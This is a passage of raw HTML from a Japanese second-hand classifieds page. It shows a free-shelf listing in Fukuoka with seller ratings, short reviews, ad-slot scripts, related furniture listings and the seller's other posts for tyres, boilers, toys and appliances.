20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->308<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">迅速に対応致します(^-^)　個人出品です。</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5a895cda17df240800f40581" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">katuno42</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>今回取引可大変有難うございました
またの機会宜しくお願いします</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/623f45d56e3a024de103cb54" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">栄子</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/600295fe75707357a47e0a96/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">棚、シェルフ(収納家具)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">無料⭐たな⭐棚⭐引き出し無し⭐ 福岡 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1mmyil" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697613694fc5c7ad9f5182f0/thumb_m_file.jpg"/></div>【新品】ハローキティ キルトマット</a><div class="sc-a7f3bb80-0 bHgmUL">須恵駅</div><div class="sc-a7f3bb80-0 bHgmUL">サンリオ ハローキティのマットになります🤎...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1mse06" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f83fe10460bf6e74bfdd3/thumb_m_file.jpg"/></div>【オンライン決済・配送可】【希少】和箪...</a><div class="sc-a7f3bb80-0 bHgmUL">博多駅</div><div class="sc-a7f3bb80-0 bHgmUL">福岡県久留米市田主丸町での直接受け渡し。
も...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1msdz9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f8c275730da8e6c4518ca/thumb_m_file.jpg"/></div>椅子</a><div class="sc-a7f3bb80-0 bHgmUL">大橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">若干使用感あり、大きな傷や汚れなどはありませ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1mp5n2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697a991e0cbf187a05cc370d/thumb_m_file.jpg"/></div>【引き取り限定/2月中旬受け渡し予定】...</a><div class="sc-a7f3bb80-0 bHgmUL">周船寺駅</div><div class="sc-a7f3bb80-0 bHgmUL">引っ越しのために手放します

サイズ感や実物...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1mocqw" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6978b69defc7fd5d4f6398df/thumb_m_file.jpg"/></div>aimoha アイモハ　結び目デザイン...</a><div class="sc-a7f3bb80-0 bHgmUL">黒崎駅</div><div class="sc-a7f3bb80-0 bHgmUL">断捨離のため出品します。ZOZOで購入してイ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1msdtm" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f809bdf6afffdd84466d6/thumb_m_no5.jpg"/></div>パイプハンガー 2点セット</a><div class="sc-a7f3bb80-0 bHgmUL">博多駅</div><div class="sc-a7f3bb80-0 bHgmUL">不要となったためパイプハンガー2点セットの出...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1k1piv" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d39b0f4f49803677450abc/thumb_m_file.jpg"/></div>ロウヤ　LOWYA テレビ台　テレビボ...</a><div class="sc-a7f3bb80-0 bHgmUL">笹原駅</div><div class="sc-a7f3bb80-0 bHgmUL">左下の棚の中ネジが外れかけてます
(開け閉め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/rec-lig/alliance-rec_shufu_job_18053381" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://part-shufu-job-order.imgix.net/10218956/pc/0963c2ba40f7cdabb1b182961c67f750d41d6f79.jpg?h=300&amp;auto=format&amp;auto=compress&amp;"/></div>週3日～の未経験可の医療サポートスタッ...</a><div class="sc-a7f3bb80-0 bHgmUL">福岡市</div><div class="sc-a7f3bb80-0 bHgmUL">主婦(夫)の働くを応援！

[勤務日数]：
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1msdsh" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f7efd8a5510f417c803c2/thumb_m_260127142326782.jpg"/></div>TVボード</a><div class="sc-a7f3bb80-0 bHgmUL">筑後市</div><div class="sc-a7f3bb80-0 bHgmUL">TVボード

〇寸法
高さ42cm  ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1msds3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f7fa623071c3fd31ca7ff/thumb_m_1769963429883.jpg"/></div>値下げできます。日立製コードレスナイフ...</a><div class="sc-a7f3bb80-0 bHgmUL">土井駅</div><div class="sc-a7f3bb80-0 bHgmUL">日立製コードレスナイフカッタです。
箱もお付...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1ms729" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f06b64147465b4e2423cc/thumb_m_file.jpg"/></div>タンス</a><div class="sc-a7f3bb80-0 bHgmUL">赤池駅</div><div class="sc-a7f3bb80-0 bHgmUL">引越しの片付けで今日２日限定でお譲りします
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1msdo7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f7a010d4793936c68b6b8/thumb_m_1769961985376.jpg"/></div>こたつ</a><div class="sc-a7f3bb80-0 bHgmUL">渡辺通駅</div><div class="sc-a7f3bb80-0 bHgmUL">【購入時価格】9900円ぐらい
【サイズ】7...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1msdmu" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697f0814a905d7fe2c34205a/thumb_m_file.jpg"/></div>テーブル&amp;椅子セット</a><div class="sc-a7f3bb80-0 bHgmUL">赤池駅</div><div class="sc-a7f3bb80-0 bHgmUL">引越しの片付けの為欲しい方は２日限定でお譲り...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-fur/article-1jz3e7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68cf5f7f7a2fce2c0034fd5e/thumb_m_file.jpg"/></div>一輪挿し</a><div class="sc-a7f3bb80-0 bHgmUL">福岡市</div><div class="sc-a7f3bb80-0 bHgmUL">18センチ
壁に掛けられます。</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">よkunnyy<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-auto/article-1lnexe"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69379f74ebefcfc31d261164/thumb_m_1000008127.jpg"/></div>225/65/17  タイヤ4本</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">エクストレイルに使用していました。

普...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-auto/article-101c7j"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63e210ecd3a6db03ebc28b7f/thumb_m_IMG_20230207_160013.jpg"/></div>佐賀★175/80/16★ジムニー純正...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 西松浦...</div><div class="sc-a7f3bb80-0 bHgmUL">室内で長期保管品です。

以前ジムニー（...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-ele/article-1broio"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66b2bb912b6aad170e232cef/thumb_m_IMG_20240802_183916.jpg"/></div>★灯油ボイラー★石油給湯器★①</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">設備会社さんの廃業に伴い、引き取って来ました...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-bik/article-1mdyym"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69672d58bd1faa010aa9a14a/thumb_m_1000008342.jpg"/></div>スズキ⭐セニアカーET4D8⭐バッテリ...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">スズキ　
ET4D8型　
セニアカー　シ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-sab/article-zty13"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63d4a8c0362fd15d3bedd3bc/thumb_m_IMG_20230128_133113.jpg"/></div>佐賀★福岡★本物保証★ＨＥＲＭＥＳ★エ...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 西松浦...</div><div class="sc-a7f3bb80-0 bHgmUL">正規店購入品です。

本物保証は勿論致し...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-auto/article-1esc3o"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6781d83a9c44a20e4f375506/thumb_m_IMG_20250111_112307.jpg"/></div>プリウス⭐トヨタ純正アルミホイール⭐4...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">やはり、トヨタ純正品は安心ですね。

ト...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-ele/article-1jx6h1"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68cba9247b57868bc7ebc9b7/thumb_m_IMG_20250918_125124.jpg"/></div>エアコン⭐ダイキン製⭐本日、取り外しま...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">室内機　室外機　背板　リモコン　です。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-sab/article-nwz5n"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6066cc3874a1d7226bf39ba4/thumb_KIMG4825.jpg"/></div>【オンライン決済・配送可】本革★CED...</a><div class="sc-a7f3bb80-0 bHgmUL">藤崎駅</div><div class="sc-a7f3bb80-0 bHgmUL">日本のサイズ　２６．０ｃｍ　です。

本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-toy/article-1mlvlu"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69747aa022777aad42b73218/thumb_m_1000008473.jpg"/></div>ポケモンカード⭐ムニキスゼロ⭐48パッ...</a><div class="sc-a7f3bb80-0 bHgmUL">藤崎駅</div><div class="sc-a7f3bb80-0 bHgmUL">昨日、新発売の　｢ムニキスゼロ｣　48パック...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-ele/article-1ikc5a"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/686fb3415b866818e7eeb644/thumb_m_IMG_20250710_205626.jpg"/></div>ｳｲﾝﾄﾞｴｱｺﾝ⭐ハイアール⭐正常動...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">激熱の猛暑到来です！

正常動作です！冷...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-ele/article-1brolw"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66b2bde91225611222f03994/thumb_m_IMG_20240802_184828.jpg"/></div>★灯油ボイラー★石油給湯器★②</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 川東駅...</div><div class="sc-a7f3bb80-0 bHgmUL">設備会社さんの廃業に伴い、引き取って来ました...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-toy/article-1lq3xd"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/693c286e9051a9a3ea916c2d/thumb_m_1000008204.jpg"/></div>最新⭐ちいかわ⭐エニマイくじ⭐3点⭐2...</a><div class="sc-a7f3bb80-0 bHgmUL">藤崎駅</div><div class="sc-a7f3bb80-0 bHgmUL">最新⭐ちいかわ⭐エニマイくじ⭐3点⭐2025...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-sab/article-o5nlk"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60795e00bf9f612c8c37bba7/thumb_KIMG4933.jpg"/></div>【オンライン決済・配送可】レッドウイン...</a><div class="sc-a7f3bb80-0 bHgmUL">福岡市</div><div class="sc-a7f3bb80-0 bHgmUL">当然ですが本物です。

本革製

U...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/sale-toy/article-1j9icc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/689fb5a618923e0a370bb995/thumb_m_IMG_20250816_072933.jpg"/></div>ポケモン⭐四種類⭐コンプリート⭐未開封...</a><div class="sc-a7f3bb80-0 bHgmUL">藤崎駅</div><div class="sc-a7f3bb80-0 bHgmUL">最近の話題の配布おもちゃ　四種類　揃っていま...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saga/sale-auto/article-10bset"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63f4966ab3ad143c0a1f99c0/thumb_m_IMG_20230221_131137.jpg"/></div>ロータス⭐エリーゼ⭐純正アルミ⭐後輪2...</a><div class="sc-a7f3bb80-0 bHgmUL">佐賀県 西松浦...</div><div class="sc-a7f3bb80-0 bHgmUL">４穴のロータスエリーゼ フェイズ２　全車に適...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%A5%A5%E8%A1%8C%E3%81%8D">奥行き</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E7%84%A1%E6%96%99">無料</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E9%9A%8E%E6%AE%B5">階段</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9">スペース</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%8B%E3%83%88%E3%83%AA">ニトリ</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-fur">家具</a></li><li class="sc-bee1abe8-0 